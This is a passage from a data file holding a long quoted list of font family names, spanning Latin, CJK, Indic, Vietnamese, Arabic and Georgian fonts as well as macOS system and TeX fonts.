          "STIXSizeThreeSym-Regular",
          "lcmss8",
          "Neon Lights",
          "Z@R16EB.tmp",
          "ML-TTLeelaHeavy",
          "ParvathiMedium",
          "Amethyst",
          "EQUIS",
          "System Font Black",
          "ITF Devanagari Bold",
          "Lao Sangam MN",
          "PT Serif Bold",
          "Inder",
          "PT Bold Mirror",
          "OCR-B 10 BT",
          "MMVariable",
          "VANAVIL-Avvaiyar",
          "ISOCT2",
          "Dosis ExtraBold",
          "Chaparral Pro Bold Italic",
          "MMTextBookB Bold Italic",
          "Times New Roman Symbol",
          "VNI-Dom",
          "HelveticaNeueLT Pro 95 Blk",
          "Baoli SC Regular",
          "BurigangaOMJ",
          "Avenir Next Condensed Ultra Light Italic",
          "Letter Gothic Std",
          "JLS Data GothicR  NC",
          "Roboto Medium Italic",
          "Titillium Bold",
          "Bookman Old Style Bold Italic",
          "Myriad Pro Semi bold",
          "ISOCT3",
          "msam10",
          "Source Sans Pro Semibold",
          "Myriad Pro Semibold SemiCondensed Italic",
          "Incised901 NdIt BT",
          "DejaVu Sans Light",
          "Myriad CAD",
          "Light",
          "Binhdinh",
          "Rachgia",
          "HGHeiseiMinchotaiW9",
          "ChandrabatiOMJ",
          ".VnTifani HeavyH",
          "System Font Heavy Italic",
          "GFS Artemisia",
          "WP MultinationalB Helve",
          "TAB",
          "8514oem",
          "Hack Bold",
          "Athelas Bold",
          "ArhialkhanOMJ",
          "Calibri Light",
          "Hoian",
          "Avenir Next W1G Ultra Light",
          "Vikatan",
          "STKaiti",
          "Adobe Hebrew Regular",
          "Utopia",
          "MMa CenturyS Bold",
          "KacstLetter",
          "Apple SD Gothic Neo Regular",
          "Heiti SC Light",
          "ABeeZee",
          "Chinyen",
          "GB18030 Bitmap",
          "Lucida Calligraphy Italic",
          "euex10",
          "HelveticaNeueLT Std Lt Cn",
          "Anonymice Powerline Italic",
          "News Gothic MT Alt 2",
          "Bell Gothic Std Light",
          "MATTEROFFACT",
          "Z@R1720.tmp",
          "Titillium Bold Upright",
          "ENGL",
          "Gotham Ultra Italic",
          "Didot Italic",
          "HelveticaNeueLT Pro 33 ThEx",
          "Hot Mustard BTN Poster",
          "Farah",
          "MMTextBook Bold Italic",
          "VNI-Shadow",
          "New Gulim",
          "MMa CenturyKS Italic",
          "GungSeo Regular",
          "Droid Sans Mono for Powerline",
          "iso 08",
          "POLI",
          "Nova Slim",
          "Hue",
          "GothicNo13 BT",
          "Proxima Nova Black",
          "ML-TTAnjali",
          "Caflisch Script Pro",
          "Lao MN",
          "HP PSG",
          "VNI-Heather",
          "Gill Sans Nova",
          "cht",
          "Opus Chords",
          "Raleway Bold Italic",
          "Junicode",
          "IMG Love",
          "cmti10",
          "Verdana Bold",
          "Saab",
          "ADMUI2Lg",
          "Superclarendon Black Italic",
          "OCR A Std",
          "Hot Mustard BTN",
          "cmti12",
          "Francois One",
          "Tsukushi B Round Gothic",
          "Literation Mono Powerline",
          "MAC C Times",
          "Noto Sans Inscriptional Pahlavi",
          "Proxima Nova Extrabold",
          "Georgia Pro Cond",
          "Helvetica Light",
          "Remachine Script Personal Use",
          "Pump Demi Bold LET",
          "Gentium Book Basic",
          "VNI-Algerian",
          "Lato Medium Italic",
          "MMArrow",
          "FML-TTMadhaviExBold",
          "SWScrpc",
          "STIXSizeFourSym-Regular",
          "Nafees Web Naskh",
          "JLS Data GothicC  NC",
          "TAC-Kambar",
          "Microsoft Tai Le Bold",
          "SWScrps",
          "Proxima Nova Light Italic",
          "Tamil MN Bold",
          "ML-TTGauri",
          "ML-TTGeethika",
          "AdineKirnberg",
          "Rotis Sans Serif Std 75 Extra Bold",
          "AR BERKLEY",
          "Farisi",
          "Rachana",
          "Kerala",
          "Chaparral Pro",
          "Bubblegum Sans",
          "Sasfont",
          "System Font Italic",
          "WP IconicSymbolsA",
          "WP IconicSymbolsB",
          "Throw My Hands Up in the Air",
          "Sneakerhead BTN",
          "CentSchbook BT",
          "Incised901 BdCn BT",
          "PortagoITC TT",
          "HaldaMJ",
          "MapInfo Cartographic",
          "Belwe Lt BT",
          "Kundli",
          "Kozuka Mincho Pr6N EL",
          "Swis721 Cn BT",
          "MMBinary Bold Italic",
          "SchoolHouse Printed A",
          "VNI-Brush",
          "Tsukushi A Round Gothic Regular",
          "Vollkorn Bold Italic",
          "Kozuka Gothic Pr6N R",
          "Bodoni Ornaments",
          "Futura LT Condensed Light Oblique",
          "Nexa Regular Italic",
          "KarnaphuliMJ",
          "Damascus Bold",
          "Gotham Black",
          "Kohinoor Bangla",
          "Noto Sans Mono CJK JP",
          "Constantia Italic",
          "ML-TTAshtamudiExBold",
          "Times Bold",
          "Arial Narrow Bold",
          "MMa CenturyKSS Italic",
          "DhonooMJ",
          "Noto Sans Ethiopic",
          "HelveticaNeueLT Std Med Ext",
          "MMCenturyNewRD Bold",
          "Yuppy TC Regular",
          "SF Distant Galaxy Alternate",
          "PT Sans",
          "PingFang HK Ultralight",
          "Athelas Italic",
          "Sonic XBd BT",
          "saxMono",
          "Bangla MN Bold",
          "Tinos Bold for Powerline",
          "ChondanaMJ",
          "Yuanti TC Regular",
          "HelveticaNeueLT Pro 93 BlkEx",
          "FML-TTSugatha",
          "Ducmy",
          "Germ",
          "Padauk",
          "YD2002",
          "Sitka Subheading",
          "Myriad Pro SemiCond",
          "Myriad Pro SemiExtended Italic",
          "WP MathB",
          "Noto Sans Buhid",
          "Noto Sans Mono CJK TC",
          "Noto Sans Inscriptional Parthian",
          "msbm6",
          "Kefa Regular",
          "msbm8",
          "msbm9",
          "Weibei TC Bold",
          "LKLUG",
          "FML-TTIndulekha",
          "MMTimes Italic",
          "Noto Sans Imperial Aramaic",
          "VNI-Script",
          ".VnParkH",
          "Noto Sans Old South Arabian",
          "Kozuka Gothic Pr6N B",
          "TitilliumText22L-Medium",
          "Euclid Bold Italic",
          "Calisto MT Bold",
          "Dosis Bold",
          "Futura LT Medium",
          "FML-TTKanika",
          "Kufi Outline Shaded",
          "Beirut",
          "EXCESS",
          "New Peninim MT Bold Inclined",
          "Optima",
          "Source Sans Pro Italic",
          ".VnAristote",
          ".VnTimeH",
          "MMa Fermat",
          "Tangerine",
          "Noto Sans Batak",
          "eurb8",
          "ML-TTPoornima",
          "Myriad Web Pro",
          "Paralucent Thin Italic",
          "Avenir Next Demi Bold",
          "msam6",
          "MMa Century Italic",
          "Ezra SIL",
          ".VnTime",
          "Miama",
          "Futura LT Condensed Bold",
          "Literation Mono Powerline Bold",
          "Myriad Pro Condensed",
          "MMa Arrow",
          "FML-TTNandini",
          "Kaiti SC",
          "SF Compact Rounded Medium",
          "KG Primary Penmanship",
          "Skia Bold",
          "ML-TTMayoori",
          "VNI-Tekon",
          "Vonique 64",
          "Myriad Pro Cond",
          "Arial Hebrew Scholar Light",
          "Engravers MT Bold",
          "Perpetua Italic",
          "Arial Greek",
          "ML-TTIndulekhaHeavy",
          "ISOCTEUR",
          "Visitor TT2 BRK",
          "cmr17",
          "SWAstro",
          "LETT",
          "AlekyaExtraBold",
          "FML-TTYashasri",
          "cmr10",
          "Gothic720 Lt BT",
          "Microdot",
          ".VnClarendon",
          "Book Antiqua Bold",
          "HeiT",
          ".VnAvantH",
          "PT Serif Caption Italic",
          "Princetown LET",
          "Eccentric Std",
          "8Pin Matrix",
          "GangaOMJ",
          "Kohinoor Bangla Bold",
          "ML-TTJyotsna",
          "Hoefler Text Italic",
          "Bodoni 72 Bold",
          "Noto Sans Shavian",
          "Bahiana",
          "Roboto Bold Italic",
          "VNI-Franko",
          "cmbx7",
          "cmbx6",
          "cmbx5",
          "SAPGUI-Icons",
          "Charter Italic",
          "cmbx9",
          "cmbx8",
          "Gelfling SF",
          "Aileron Black",
          "Bookshelf Symbol 1",
          "HGPHeiseiKakugothictaiW9",
          "FML-TTPooram",
          "Raanana",
          "OCRA",
          "Sanskrit New",
          "Ostrich Sans Rounded",
          "TLArabic",
          "Latin Modern Mono",
          "AG",
          "Opus Chords Sans",
          "Source Code Pro Bold",
          "Source Sans Pro Black Italic",
          "BorakMJ",
          "Futura Bold",
          "Latin Modern Roman Dunhill",
          "CAMPBELL",
          "Futura Medium Italic",
          "FML-TTSuparna",
          "FML-TTKamini",
          "SignPainter",
          "Noto Sans Armenian",
          "Adobe Caslon Pro Italic",
          "Latin Modern Mono Slanted",
          "Wawati SC Regular",
          "Dayton",
          "Newton Phonetic ABBYY",
          "MMBinary Italic",
          "IMG Travel",
          "Helvetica Oblique",
          "FELIZ",
          "Amiri",
          "VNI-Colonna",
          "JumunaOMJ",
          "DIN Alternate",
          "Lohit Devanagari",
          "Aileron Thin",
          "Tamil MN",
          "GhorautraOMJ",
          "Wolf in the City",
          "FML-TTPoornima",
          "Trade Gothic LT Std Bold Extended",
          "Complete in Him",
          "ITF Devanagari",
          "Diwan Thuluth Regular",
          "01 Digit",
          "TeX Gyre Cursor",
          "Playfair Display SC Bold Italic",
          "HelveticaNeueLT Std Med Cn",
          "Avenir Next Condensed Heavy",
          "Hiragino Sans GB",
          "GFS BodoniClassic",
          "LightSC",
          "Camranh",
          "TAM-Kavi",
          "Phetsarath OT",
          "Symbol",
          "Rondalo",
          "Jayanthi",
          "MMTextBook Italic",
          "Leelawadee UI Semilight",
          "OpineHeavy",
          "Century Schoolbook Italic",
          "Chalkboard SE Regular",
          "SWTOR Trajan",
          "ML-TTSugatha",
          "SF Distant Galaxy Outline",
          "Theatre Antoine",
          "Heavy Heap",
          "ML1-TTIndulekha",
          "SFNS Display",
          "Nexa Light Italic",
          "Linux Biolinum Keyboard O",
          "Adobe Devanagari Bold",
          "BaluScript",
          "Avenir Next Condensed Regular",
          "ARDS1",
          "cmssqi8",
          "Avenir Next Medium",
          "ChondanaOMJ",
          "B095",
          "Borealis",
          "Seravek ExtraLight Italic",
          "Avenir Next Heavy Italic",
          "Tamil Sangam MN Bold",
          "HelveticaNeue",
          "Tsukushi A Round Gothic Bold",
          "VNI-Helve-Condense",
          "FML-TTAnakha",
          "Hiragino Kaku Gothic StdN W8",
          ".VnMonotype corsiva",
          "MMa VariableF S",
          "Nightclub BTN",
          "Berling",
          "MMa VariableB SS",
          "Z@R11F8.tmp",
          "Suruma",
          "Telugu MN",
          "Linux Libertine O",
          "Italianate",
          "Raleway Italic",
          "Span",
          "ML-TTKeerthi",
          "MMa Pascal",
          "VNI-Scribble",
          "Indie Flower",
          "Avenir Next Condensed Demi Bold Italic",
          "ML-TTVisakham",
          "Arno Pro Caption",
          "Qaskin White Personal Use",
          "MMTextBookB",
          "Al Tarikh",
          "Berkshire Swash",
          "Hobo Std Medium",
          "DINPro-Regular",
          "Circular Std Black Italic",
          "Muna Bold",
          "TechnicBold",
          "SWMono",
          "Sukhumvit Set Bold",
          "Palatino Linotype Bold Italic",
          ".VnCentury SchoolbookH",
          "Euclid Math Two Bold",
          "Creepygirl",
          "ISOCP3",
          "Source Sans Pro Black",
          "MMa Relation",
          "Futura LT Condensed Medium",
          "BongshaiOMJ",
          "VNI Aptima",
          "Leitura Display Swashes",
          "Gotham Narrow Ultra Italic",
          "Math2Mono",
          "Swis721 BdOul BT",
          "Clubland",
          "English157 BT",
          "modstmary10",
          "eurm9",
          "euex8",
          "Diavlo Medium",
          "Iowan Old Style Black Italic",
          "MMa GreekS",
          "Adobe Garamond Pro",
          "Cordia New Bold",
          "PRETEXT",
          "DengXian",
          "University Roman LET",
          "Open Sans Semibold",
          "Soho Gothic Pro Ultra",
          "Futura Extra Bold Oblique",
          "Roboto Condensed Light Italic",
          "Tamil-Aiswarya",
          "ML-TTNandini",
          "Avenir Next Ultra Light Italic",
          "Trade Gothic LT Std Bold Condensed No. 20",
          "FML-TTAshtamudi",
          "Ostrich Sans Dashed",
          "Myriad Pro Semibold SemiExtended",
          "NewRocker",
          "DIN-MediumAlternate",
          "Arimo Bold",
          "TLPashto",
          "Gauge",
          "Gotham Bold Italic",
          "MMVariable2 Bold",
          "FFF Tusj",
          ".VnHelvetInsH",
          "Embassy BT",
          "MMSchoolRD Italic",
          "Myriad Pro Semibold",
          "CityBlueprint",
          ".VnGothic",
          "Source Code Pro Black",
          "Futura Light",
          "Baamini",
          "Palatino Italic",
          "SF Distant Galaxy AltOutline",
          "Gotham Light",
          "AcmeFont",
          "Trade Gothic LT Std Bold Condensed No. 20 Oblique",
          "DIN-Medium",
          "Terminator Real NFI",
          "Letter Gothic Std Bold Slanted",
          "Gill Sans Light Italic",
          "YuMincho Medium",
          "Myriad Pro Light Condensed Italic",
          "Myriad Pro Black Condensed Italic",
          "Osaka-Mono",
          "Josefin Slab",
          "Gauge Heavy",
          "Haxton Logos TT",
          "BhairabMJ",
          "Fences",
          "Gurmukhi MT",
          "Good Times",
          "MMa Extra S",
          "Benguiat",
          "DINPro-Medium",
          "MMa Variable2 SS",
          "Oswald Stencil",
          "Apple Braille",
          "HelveticaNeueLT Std Blk Ext",
          "Noteworthy Light",
          "Scruff LET",
          "DIN-BlackAlternate",
          "Letter Gothic Std Medium",
          "Adobe Pi Std",
          "Kozuka Mincho Pr6N",
          "Menlo Regular",
          "Almonte Snow",
          "Belfast Heavy SF",
          "Kaiti SC Bold",
          "AR CHRISTY",
          "VNI-Lydi",
          "Cantarell Bold Oblique",
          "Gentium",
          "Bevan",
          "Quicksand Light Regular",
          "JLS Space GothicC  NC",
          "True Lies",
          "STIXVariants",
          "MMa TextBook Bold",
          "Segoe UI Black",
          "Noto Sans Malayalam",
          "eurb10",
          "Averia Serif",
          "Candy Round BTN Cond",
          "ML-TTBeckalBold",
          "Bariol Regular",
          "Avenir Medium Oblique",
          "Kohinoor Bangla Semibold",
          "Helvetica Neue Bold",
          "ML-TTAmbili",
          "Noto Sans Mono CJK KR",
          "cmfi10",
          "UnitedStates",
          "ML-NILA07",
          "Chandas",
          "Coolsville",
          "Franklin Gothic Demi",
          "HelveticaNeueLT Pro 63 MdEx",
          "Yuanti SC Light",
          "FML-TTLeelaHeavy",
          "Prisoner SF",
          "Times New Roman CYR",
          "News Gothic MT Alt 6",
          "Bodoni 72 Book Italic",
          "Shree-Kan-0853",
          "Letter Gothic Std Bold",
          "Rekha",
          "Akhbar MT",
          "DecoType Naskh Regular",
          "Gunplay",
          "Nadeem Regular",
          "Accanthis ADF Std",
          "Roboto Condensed Bold",
          "Adobe Caslon Pro Bold Italic",
          "Helvetica Neue Bold Italic",
          "Tlwg Typist",
          "SF Compact Rounded Thin",
          "Swiss 721 Bold BT",
          "Jwala",
          "Capitals",
          "GFS Theokritos",
          "cmr8",
          "cmr9",
          "cmr6",
          "cmr7",
          "SWGrekc",
          "Timeless",
          "w01",
          "Digifit",
          "Minion Pro Med",
          "Simple Outline Pat",
          "MMa Negate Bold",
          "Linden Hill",
          "Courier New (Arabic)",
          "Sauce Code Powerline Black",
          "Noto Sans Gothic",
          "Adobe Kaiti Std",
          "AV-Web-Tam1",
          "Athelas Regular",
          "FML-TTMangalaExBold",
          "Rockwell Bold Italic",
          "Visitor TT1 BRK",
          "Brandish",
          "Futura LT Condensed Extra Bold Oblique",
          "Manorly",
          "Gotham Narrow Light",
          "cmti8",
          "DejaVu Serif",
          "Allura",
          "Source Sans Pro Light",
          "Burst My Bubble",
          "ISOCT",
          "Hannotate SC",
          "ISOCP",
          "Greek Diner Inline TT",
          "Paralucent Thin",
          "BuiltTitlingRg-Regular",
          "Calligraphic",
          "SF Slapstick Comic Bold Oblique",
          "Soho Gothic Pro Light Italic",
          "Euclid Extra",
          "Sauce Code Powerline Light",
          "Courier New Greek",
          "Noto Sans Georgian",
          "PT Sans Italic",
          "Cousine Bold Italic for Powerline",
          "VNI-Goudy",
          "Math3Mono",
          "Georgia Italic",
          "Luna Bar",
          "VNI-Bragga",
          "Sawasdee",
          "TAMLKamban",
          "Paralucent Bold Italic",
          "PingFang TC",
          "Valken",
          "MMCenturyNewRD",
          "Meera",
          "Saint Andrew des Kiwis",
          "Courier Bold Oblique",
          "Diavlo Light",
          "HGSMinchoL",
          "Diwani Bent",
          "MMa VariableD Bold",
          "Courier New Italic",
          "Aileron UltraLight",
          "Chess Merida",
          "cmsl8",
          "Snell Roundhand Black",
          "Candara Bold",
          "Grafolita Script Medium",
          "Diwani Letter",
          "Paralucent Bold",
          "Adobe Devanagari Italic",
          "VNI-Linus",
          "cmss12",
          "eusm10",
          "Avenir Next W1G Light Italic",
          "Seravek ExtraLight",
          "Interstate-Black",
          "SignPainter-HouseScript",
          "Euclid Extra Bold",
          "System Font Medium Italic P4",
          "TtsNote",
          "Quicksand Book Oblique Regular",
          "TAMILFIX",
          "Industrial736 BT",
          "Adobe Arabic Bold",
          "InaiMathi",
          "Tera Special",
          "Myriad Pro Light SemiExtended Italic",
          "NanumGothic Bold",
          "MMTextBookB Bold",
          "JaJaDiOMJ",
          "Nimbus Mono L",
          "Futura Std Bold",
          "Finale Numerics",
          "Moon Flower Bold",
          "Swis721 Lt BT",
          "Mael",
          "Nexa Heavy Italic",
          "Becky",
          "ML-TTKaumudi",
          "TAU-Kabilar",
          "MMa CenturyS Bold Italic",
          "Violetta",
          "Bell MT Bold",
          "Palatino Linotype Italic",
          "FML-TTNila",
          "FML-Karthika",
          "Rotis Sans Serif Std 65 Bold",
          "PenultimateLight",
          "VNI-Revue",
          "Liberation Mono",
          "Trade Gothic LT Std Bold No. 2 Oblique",
          "GFS Didot",
          ".VnBlackH",
          "MMa Binary SS",
          "ML-TTSabari",
          "Bangla Sangam MN Bold",
          "AppleMyungjo",
          "TM-TTValluvar",
          "type 07",
          "Yu Gothic UI Semibold",
          "KN-TTUma",
          "Playfair Display",
          "Txt",
          "Gotham Narrow Light Italic",
          "Menlo",
          "Zirkon",
          "AV-Font-Sin",
          "Tall Boy West",
          "Yu Gothic",
          "AMGDT",
          "STSong",
          "Arimo for Powerline",
          "KufiStandardGK",
          "Nexa Bold",
          "TG Pagella Math",
          "Adobe Arabic Regular",
          "Futura Extra Bold",
          "SamsungImagination",
          "Mycalc",
          "MMa CenturyKSS Bold Italic",
          "Superclarendon Black",
          "Catull",
          "HYSWLongFangSong",
          "cmsy10",
          "FML-TTAyilyamBold",
          "Rakesly Lt",
          "SF Compact Rounded Heavy",
          "Beatnik SF",
          "Trajan Pro",
          "Sosa Regular",
          "Adobe Song Std",
          "Raleway Bold",
          "Bauer Bodoni Std 1 Italic",
          "DholeshwariOMJ",
          "VNI-StencilU",
          "Kefa",
          "STXihei",
          "Garamond Bold",
          "Trajan Pro Bold",
          "Reklame Script Medium",
          "AGA Arabesque Desktop",
          "Savoye LET Plain",
          "BATAVIA",
          "Fabrica",
          "Gidole",
          "Abril Fatface Regular",
          "Baskerville SemiBold",
          "Gill Sans SemiBold Italic",
          "Hombre",
          "STIXIntegralsUpSm-Bold",
          "Vogue",
          "Noto Sans Kayah Li",
          "Noto Sans Lydian",
          "Avenir Next Bold",
          "Myriad Pro Light SemiExt",
          "VNI-Bodon",
          "Estrangelo Edessa",
          "Titillium Semibold Upright",
          "Kingthings Versalis",
          "Droid Sans Mono Slashed for Powerline",
          "Patrick Hand SC",
          ".VnLinusH",
          "Galatia SIL",
          "Myanmar MN Bold",
          "Anonymice Powerline Bold Italic",
          "STIXNonUnicode-BoldItalic",
          "IMG Seasons",
          "NEOLITH",
          "GFS Baskerville",
          "PingFang HK",
          "Adobe Garamond Pro Italic",
          "OCR B MT",
          "Bariol Regular Italic",
          "Minion Pro Bold",
          "Nexa XBold",
          "AppleGothic Regular",
          ".VnMemorandumH",
          "HelveticaNeue BlackCond",
          "Myriad Pro Italic",
          "Symath",
          "Times New Roman Baltic",
          "Spicy Rice",
          "FML-TTMayoori",
          "Zapf Dingbats",
          "Rockwell Bold",
          "JomunaMJ",
          "FML-TTDevika",
          "Gill Sans Nova Cond XBd",
          "HelveticaNeueLT Std UltLt",
          "HanziPen TC",
          "Courier New Cyr",
          "Seville",
          "SF Compact Rounded Black",
          "HelveticaNeueLT Std ExtBlk Cn",
          "Arial Hebrew Light",
          "Canterbury Regular",
          "Ital",
          "Tekton Pro Ext",
          "Dosis ExtraLight",
          "Mshtakan BoldOblique",
          "New Athena Unicode",
          "Ubuntu Condensed",
          "SansSerif",
          "Century Gothic Bold",
          "Nueva Std Cond",
          "STIXGeneral-Italic",
          "Arial Nova Cond Light",
          "Tinos for Powerline",
          "CSD16",
          "PFDaVinciScriptPro-Regular",
          "KalindiSMJ",
          "MMTimes Bold Italic",
          "ML-TTSankara",
          "JazzTextExtended",
          "Courier MM Screenwriter Bold",
          "Calibri Bold Italic",
          "Merriweather Light",
          "FreeSerif",
          "System Font Bold Italic",
          "Baron Neue Black Italic",
          "Avenir Next W1G Demi",
          "Finale Mallets",
          "Circular Std Bold Italic",
          "Wawati TC Regular",
          "Tinos Italic for Powerline",
          "Trade Gothic LT Std Condensed No. 18",
          "Paralucent Medium Italic",
          "Cumberland AMT",
          "VNI Laos",
          "Camau",
          "Aleo",
          "DIN 1451 Mittelschrift",
          "VNI-Chaucer",
          "Cuulong",
          ".VnMystical",
          "Nexa Heavy",
          "Kohinoor Devanagari Regular",
          "HolidayPi BT",
          "Jokerman LET",
          "Salina",
          "Arial monospaced for SAP",
          "MMa Century",
          "Baskerville SemiBold Italic",
          "MMa GreekS Italic",
          "Lapidary333 Blk BT",
          "Adobe Myungjo Std",
          "Alfredo",
          "Dot-Matrix",
          "Thanhoa",
          "cmr12",
          "Adobe Fangsong Std",
          "Academy Engraved LET Plain:1.0",
          "Calligraph421 BT",
          "DejaVu Serif Condensed",
          "SWItal",
          "Futura LT Book Oblique",
          "Noto Sans Lycian",
          "Noto Sans Phags Pa",
          "SF Compact Text",
          "MAXIMO",
          "Avanti",
          "Adobe Caslon Pro Bold",
          "Space Bd BT",
          "November",
          "Lavanderia",
          "at most sphere",
          "Farisi Regular",
          "Gill Sans Nova Cond Lt",
          "Razer Text Regular",
          "VNI-Auchon",
          "Myriad Pro Black SemiExt",
          "KacstOne",
          "Gotham Thin Italic",
          "Raleway Black",
          "Hiragino Sans W9",
          "Hiragino Sans W8",
          "Penultimate",
          "Hiragino Sans W5",
          "Hiragino Sans W4",
          "Hiragino Sans W7",
          "Hiragino Sans W6",
          "Hiragino Sans W1",
          "Hiragino Sans W0",
          "Hiragino Sans W3",
          "Hiragino Sans W2",
          "Minion Pro Italic",
          "Kozuka Mincho Pr6N M",
          "Kozuka Mincho Pr6N L",
          "Proxima Nova Condensed Semibold Italic",
          "Kozuka Mincho Pr6N H",
          "Hiragino Maru Gothic ProN W4",
          "HelveticaNeueLT Std Extended",
          "NanumBarunGothic",
          "Kozuka Mincho Pr6N B",
          "VNI Russia",
          "Reklame Script Bold",
          "ML-TTThakazhi",
          "MMSchoolRD",
          "Futura Std Light",
          "Poplar Std",
          "Kozuka Mincho Pr6N R",
          "Franklin Gothic",
          "Paralucent Light",
          "ML-TTVaisali",
          "cmb10",
          "Waseem Light",
          "VNI-Cooper",
          "Ethnocentric",
          "STIXSizeFourSym",
          "Praveen",
          "Calibri Bold",
          "ML-TTYashasri",
          "Swis721 LtCn BT",
          "Snowdrift",
          "Myriad Pro Semibold SemiExtended Italic",
          "LiSong Pro",
          "Myanmar Sangam MN Bold",
          "MMCenturyOldGreek Bold",
          "VNI-Broad",
          "YuGothic",
          "American Typewriter Semibold",
          "Hannotate SC Bold",
          "Opus Ornaments",
          "Arimo Italic",
          "RamuBrush",
          "TechnicLite",
          "Nexa Book",
          "FML-IndulekhaHeavy",
          "Arimo Bold for Powerline",
          "Marion Bold",
          "Apple Braille Outline 6 Dot",
          "FML-TTBhavana",
          "Nanum Myeongjo",
          "PT Sans Caption Bold",
          "Gotham Medium Italic",
          "Quicksand Italic",
          "Z@R195D.tmp",
          "Soho Gothic Pro Bold Italic",
          "Hannotate TC",
          "ITF Devanagari Book",
          "Cracked Johnnie",
          "Rockwell Nova Light",
          "HGPMinchoL",
          "STIXNonUnicode-Bold",
          "VNI-Arial Rounded",
          "Braggadocio",
          "Swiss921 BT",
          "Museo 300 Regular",
          "Adobe Arabic Italic",
          "Trade Gothic LT Std",
          "Titillium Bold Italic",
          "VNI-Juni",
          "Myriad Pro Bold SemiCondensed Italic",
          "SWGamekeys MT",
          "Comfortaa",
          "Baron Neue Black",
          "Latin Modern Mono Prop Light",
          "Crystal",
          "RamuScript",
          "SAPDings",
          "RadhaBold",
          "Superclarendon Bold Italic",
          "Libel Suit",
          "Sneakerhead BTN Outline",
          ".VnLincoln",
          "MMTextBook",
          "Gujarati MT",
          "KacstScreen",
          "MMEtc Bold Italic",
          "Dosis SemiBold",
          ".Al Bayan PUA",
          ".Al Nile PUA",
          ".Al Tarikh PUA",
          ".Apple Color Emoji UI",
          ".Apple SD Gothic NeoI",
          ".Aqua Kana",
          ".Aqua Kana Bold",
          ".Arabic UI Display",
          ".Arabic UI Text",
          ".Arial Hebrew Desk Interface",
          ".Baghdad PUA",
          ".Beirut PUA",
          ".Damascus PUA",
          ".DecoType Naskh PUA",
          ".Diwan Kufi PUA",
          ".Farah PUA",
          ".Geeza Pro Interface",
          ".Geeza Pro PUA",
          ".HeitiUI GB18030PUA",
          ".HeitiUI J",
          ".HeitiUI K",
          ".HeitiUI SC",
          ".HeitiUI TC",
          ".Helvetica LT MM",
          ".Helvetica Neue Desk UI",
          ".Helvetica Neue Desk UI Bold",
          ".Helvetica Neue Desk UI Bold Italic",
          ".Helvetica Neue Desk UI Italic",
          ".Helvetica Neue DeskInterface",
          ".Hiragino Kaku Gothic Interface",
          ".Hiragino Sans GB Interface",
          ".Keyboard",
          ".KufiStandardGK PUA",
          ".Lucida Grande UI",
          ".Muna PUA",
          ".Nadeem PUA",
          ".New York",
          ".Noto Nastaliq Urdu UI",
          ".PingFang HK",
          ".PingFang SC",
          ".PingFang TC",
          ".SF Compact Display",
          ".SF Compact Rounded",
          ".SF Compact Text",
          ".SF NS",
          ".SF NS Display",
          ".SF NS Display Condensed",
          ".SF NS Mono",
          ".SF NS Rounded",
          ".SF NS Symbols",
          ".SF NS Text",
          ".SF NS Text Condensed",
          ".Sana PUA",
          ".Savoye LET CC.",
          ".Times LT MM",
          "AR PL UKai CN",
          "AR PL UKai HK",
          "AR PL UKai TW",
          "AR PL UKai TW MBE",
          "AR PL UMing CN",
          "AR PL UMing HK",
          "AR PL UMing TW",
          "AR PL UMing TW MBE",
          "Abadi MT Condensed",
          "Aharoni Bold",
          "Aharoni CLM",
          "AlArabiya",
          "AlBattar",
          "AlHor",
          "AlManzomah",
          "AlYarmook",
          "Alexandra Script",
          "Amadeus",
          "Amiri Quran Colored",
          "AnastasiaScript",
          "Andika",
          "Android Emoji",
          "Angsana New Bold",
          "Angsana New Bold Italic",
          "Angsana New Italic",
          "AngsanaUPC Bold",
          "AngsanaUPC Bold Italic",
          "AngsanaUPC Italic",
          "Ani",
          "Annabelle",
          "Aparajita Bold",
          "Aparajita Bold Italic",
          "Aparajita Italic",
          "Apple LiGothic",
          "Apple LiGothic Medium",
          "Apple LiSung",
          "Apple LiSung Light",
          "AquaKana",
          "Arab",
          "Arial Nova Bold",
          "Arial Nova Bold Italic",
          "Arial Nova Cond Bold",
          "Arial Nova Cond Bold Italic",
          "Arial Nova Cond Italic",
          "Arial Nova Cond Light Italic",
          "Arial Nova Italic",
          "Arial Nova Light Italic",
          "Ariston",
          "Arundina",
          "BIZ UDGothic",
          "BIZ UDGothic Bold",
          "BIZ UDMincho",
          "BIZ UDMincho Medium",
          "BIZ UDPGothic",
          "BIZ UDPGothic Bold",
          "BIZ UDPMincho",
          "BIZ UDPMincho Medium",
          "BPG Algeti GPL&GNU",
          "BPG Chveulebrivi GPL&GNU",
          "BPG Courier GPL&GNU",
          "BPG Courier S GPL&GNU",
          "BPG DedaEna Block GPL&GNU",
          "BPG DejaVu Sans 2011 GNU-GPL",
          "BPG Elite GPL&GNU",
          "BPG Excelsior Caps GPL&GNU",
          "BPG Excelsior Condencerd GPL&GNU",
          "BPG Excelsior GPL&GNU",
          "BPG Glaho GPL&GNU",
          "BPG Gorda GPL&GNU",
          "BPG Ingiri GPL&GNU",
          "BPG Mrgvlovani Caps GNU&GPL",
          "BPG Mrgvlovani GPL&GNU",
          "BPG Nateli Caps GPL&GNU",
          "BPG Nateli Condenced GPL&GNU",
          "BPG Nateli GPL&GNU",
          "BPG Nino Medium Cond GPL&GNU",
          "BPG Nino Medium GPL&GNU",
          "BPG Sans GPL&GNU",
          "BPG Sans Medium GPL&GNU",
          "BPG Sans Modern GPL&GNU",
          "BPG Sans Regular GPL&GNU",
          "BPG Serif GPL&GNU",
          "BPG Serif Modern GPL&GNU",
          "Bahnschrift",
          "Bahnschrift Light",
          "Bahnschrift SemiBold",
          "Bahnschrift SemiLight",
          "Baoli TC",
          "Baoli TC Regular",
          "BiauKai",
          "Bickham Script One",
          "Bickham Script Two",
          "Browallia New Bold",
          "Browallia New Bold Italic",
          "Browallia New Italic",
          "BrowalliaUPC Bold",
          "BrowalliaUPC Bold Italic",
          "BrowalliaUPC Italic",
          "C059",
          "Caladings CLM",
          "Calibri Light Italic",
          "Calligraph",
          "Candara Light",
          "Candara Light Italic",
          "Cantarell",
          "Cantarell Extra Bold",
          "Cantarell Light",
          "Cantarell Thin",
          "Carolina",
          "Ceremonious Two",
          "Charcoal CY",
          "Chilanka",
          "Clean",
          "Comfortaa Light",
          "Comic Sans MS Bold Italic",
          "Comic Sans MS Italic",
          "Copyist",
          "Corbel Light",
          "Corbel Light Italic",
          "Cordia New Bold Italic",
          "Cordia New Italic",
          "CordiaUPC Bold",
          "CordiaUPC Bold Italic",
          "CordiaUPC Italic",
          "Cousine",
          "Cursor",
          "D050000L",
          "David Bold",
          "David CLM",
          "Decor",
          "DejaVu Math TeX Gyre",
          "DengXian Bold",
          "DilleniaUPC Bold",
